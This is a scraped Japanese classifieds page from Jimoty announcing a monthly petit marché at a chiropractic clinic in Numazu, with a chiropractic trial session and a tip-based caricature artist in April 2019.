ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-free'>
フリーマーケット
</a>
</li>
<li>
<a href='/shizuoka/eve-free'>
静岡県のフリーマーケット
</a>
</li>
<li>
<a href='/shizuoka/eve-free/g-all/a-437-numazu'>
沼津市のフリーマーケット
</a>
</li>
<li>
<span>
第２回 ぷちマルシェin治療院🐾ねこのて
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/eve","name":"イベント"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/eve-free","name":"フリーマーケット"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/shizuoka/eve-free","name":"静岡県のフリーマーケット"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/shizuoka/eve-free/g-all/a-437-numazu","name":"沼津市のフリーマーケット"}},{"@type":"ListItem","position":6,"name":"第２回 ぷちマルシェin治療院🐾ねこのて"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<h1 class='p-article-title'>
第２回 ぷちマルシェin治療院🐾ねこのて
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : corjk）
</span>
</h1>

</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2019年4月22日 11:25
</div>
<div>
作成2019年3月24日 20:32
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/5cb6e138cd168d2457202bad/slide_0.jpg"><img alt="第２回 ぷちマルシェin治療院🐾ねこのての画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/5cb6e138cd168d2457202bad/thumb_0.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 第２回 ぷちマルシェin治療院🐾ねこのて #ジモティー"
      data-url="https://jmty.jp/shizuoka/eve-free/article-corjk">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/shizuoka/eve-free/article-corjk' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/shizuoka/eve-free/article-corjk&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
治療院ねこのてにて毎月第三日曜日に開催の「ぷちマルシェ」<br/><br/>☆肩こり、腰痛、膝の痛みに！<br/>カイロプラクティック15分体験施術<br/>料金:1,000円<br/><br/>☆即興にがおえの佐野翔さん！<br/>一味違うパフォーマンスをお楽しみください♪<br/>料金:投げ銭<br/><br/>治療院🐾ねこのて<br/>ホームページ<br/> <a href="https://nekonote170301.simdif.com">https://nekonote170301.simdif.com</a>
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
開催日
</td>
<td class='p-article-column-value'>
2019年04月21日(日)

</td>
</tr>
<tr>
<td class='p-article-column-key'>
募集期限
</td>
<td class='p-article-column-value'>
2019年04月05日(金)

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/shizuoka/eve-free/g-all/a-437-numazu">沼津市</a> - <font class='nowrap'>御幸町</font></div><div style='margin: 0.5em 0 0; padding: 0;'>JR東海道本線(熱海～浜松) - <font class='nowrap'><a href="/shizuoka/eve-free/g-all/s-1150104">沼津駅</a></font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
開催場所
</td>
<td class='p-article-column-value'>
治療院🐾ねこのて 院内空きスペースもしくは駐車場

</td>
</tr>

<tr>
<td class='p-article-column-key'>
連絡先
</td>
<td class='p-article-column-value'>
<img class="p-article-landline-image" alt="電話番号" src="https://jmty.jp/images/tel/corjk" />

</td>
</tr>
</table>
<div class='clearfix'>
<div class='callout small c-callout-secondary u-border-none'>
<p class='u-text-center u-size-s u-font-bold'>
お問い合わせの受付は
<br />
終了いたしました。
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Feve-free%2Farticle-corjk"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/5c0dfb4a7220623ede6d4950">chiharu</a>

<div>
女性
</div>
<div class='u-size-s'>
投稿：
2
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>電話番号</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
はじめまして✨治療院🐾ねこのてでマッサージ、カイロプラクティックによる活動...
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/5c0dfb4a7220623ede6d4950?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/5c0dfb4a7220623ede6d4950?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/5c0dfb4a7220623ede6d4950?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
0
</span>
</a></div>

</td>
</tr>
</table>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
フリーマーケットのイベントの関連記事
</h2>
<div class='u-size-xs'>
第２回 ぷちマルシェin治療院🐾ねこのて 静岡 イベント情報 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mesbp"><img alt="あおぞらマルシェ(キッチンカー、テント出店者様募集)" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6968775d8d46c5461a3f7fe7/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mesbp">あおぞらマルシェ(キッチンカー、テ…</a>
</div>
<div class='u-margin-xs-t'>
湖西市/新…
</div>
<div class='u-margin-xs-t'>
ご覧いただきありがとうございます😊
毎回…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mes1r"><img alt="あおぞらマルシェ(キッチンカー、テント出店者様募集)" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69687541f96e2300b8f04e7e/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mes1r">あおぞらマルシェ(キッチンカー、テ…</a>
</div>
<div class='u-margin-xs-t'>
湖西市/新…
</div>
<div class='u-margin-xs-t'>
ご覧いただきありがとうございます😊
毎回…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-16vl9d"><img alt="【告知のみ】1/18（日）浜松ハンドメイドマルシェ" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/690b40a2b52ff3702fa4b1e8/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-16vl9d">【告知のみ】1/18（日）浜松ハン…</a>
</div>
<div class='u-margin-xs-t'>
浜松市/浜…
</div>
<div class='u-margin-xs-t'>
賢者の石です。
東京から浜松（静岡県）へ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mdurl"><img alt="バイパラ スワップミート　" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69670d29ac4f46cba46ba8ab/thumb_m_274650716_688398719171139_8316853355133950348_n.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1mdurl">バイパラ スワップミート　</a>
</div>
<div class='u-margin-xs-t'>
桑原/函南…
</div>
<div class='u-margin-xs-t'>
■ 開催概要

・イベント名：バイパ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1md644"><img alt="ハンドメイドイベント出店者募集！！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6965c0d1acdc7b7682510636/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1md644">ハンドメイドイベント出店者募集！！</a>
</div>
<div class='u-margin-xs-t'>
富士市/吉…
</div>
<div class='u-margin-xs-t'>
イオンタウン富士南店にて行われるハンドメ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1m6wdh"><img alt="第8回はなのわマルシェ出店者大募集！！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/695b3e623b3269fd2c80ff8e/thumb_m_sns___ai.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1m6wdh">第8回はなのわマルシェ出店者大募集…</a>
</div>
<div class='u-margin-xs-t'>
浜松市/弁…
</div>
<div class='u-margin-xs-t'>
植物好きが多く集まる浜名湖ガーデンパーク…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lw317"><img alt="ハンドメイドイベント出店作家様募集！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lw317">ハンドメイドイベント出店作家様募集！</a>
</div>
<div class='u-margin-xs-t'>
富士市/吉…
</div>
<div class='u-margin-xs-t'>
イオンタウン富士南店にて毎月出店しており…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lu6p0"><img alt="着物キャラバンin浜松" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694382f057a590c86b6bc88d/thumb_m___202602_____095757.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lu6p0">着物キャラバンin浜松</a>
</div>
<div class='u-margin-xs-t'>
千歳町/中…
</div>
<div class='u-margin-xs-t'>
あなたの街にうかがいます♪
着物の移動…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1ls4tw"><img alt="【オンライン占いマルシェ｜参加無料🔮】" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/695cd4d3869c305d27f41fe5/thumb_m_____________________________________________________.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1ls4tw">【オンライン占いマルシェ｜参加無料…</a>
</div>
<div class='u-margin-xs-t'>
焼津市
</div>
<div class='u-margin-xs-t'>
【オンライン占いマルシェ｜参加無料🔮】…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lqz8s"><img alt="あおぞらマルシェ(キッチンカー、テント出店者様募集)" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694051c1dc017c798e4d737e/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lqz8s">あおぞらマルシェ(キッチンカー、テ…</a>
</div>
<div class='u-margin-xs-t'>
浜松市/遠…
</div>
<div class='u-margin-xs-t'>
ご覧いただきありがとうございます😊
毎回…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1l8x3y"><img alt="第5回犬とも広場" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1l8x3y">第5回犬とも広場</a>
</div>
<div class='u-margin-xs-t'>
函南町/田…
</div>
<div class='u-margin-xs-t'>
わんこ（にゃんこも）のためのチャリティー…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1m1f0d"><img alt="冬野菜無人販売" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/695060ecf7b79ad50f0e07c8/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1m1f0d">冬野菜無人販売</a>
</div>
<div class='u-margin-xs-t'>
焼津市/西…
</div>
<div class='u-margin-xs-t'>
家庭菜園で作っている冬野菜が沢山あります…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lvsgo"><img alt="かねき朝市" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6946244f9950b0322402c9ad/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/shizuoka/eve-free/article-1lvsgo">かねき朝市</a>
</div>
<div class='u-margin-xs-t'>
静岡市/新…
</div>
<div class='u-margin-xs-t'>
毎月月末土曜日に開催の朝市です
今月最後…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/eve">イベント情報</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-free">フリーマーケット</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-free'>
フリーマーケット
</a>
</li>
<li>
<a href='/shizuoka/eve-free'>
静岡県のフリーマーケット
</a>
</li>
<li>
<a href='/shizuoka/eve-free/g-all/a-437-numazu'>
沼津市のフリーマーケット
</a>
</li>
<li>
<span>
第２回 ぷちマルシェin治療院🐾ねこのて
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="tXt87GwTuVtCtox0l+8FR+lIlMTXdeC0BFJ8PR1Atj1Z+PVI3j7k3M743UAbyD8v+iMHygI3TGA39oCXTg/H8w==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="par">パーティー</option>
<option value="work">セミナー</option>
<option value="tou">ワークショップ</option>
<option value="con">コンサート/ショー</option>
<option value="sale">キャンペーン</option>
<option value="spo">スポーツ</option>
<option value="free">フリーマーケット</option>
<option value="scr">展示会</option>
<option value="chi">育児</option>
<option value="fes">地域/お祭り</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/shizuoka/eve-free/article-corjk" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="eve" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shizuoka" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='par_genres'>
<select name="genre_id" id="genre_par"><option value="">ジャンルを選択</option></select>
</div>
<div id='work_genres'>
<select name="genre_id" id="genre_work"><option value="">ジャンルを選択</option></select>
</div>
<div id='tou_genres'>
<select name="genre_id" id="genre_tou"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='sale_genres'>
<select name="genre_id" id="genre_sale"><option value="">ジャンルを選択</option></select>
</div>
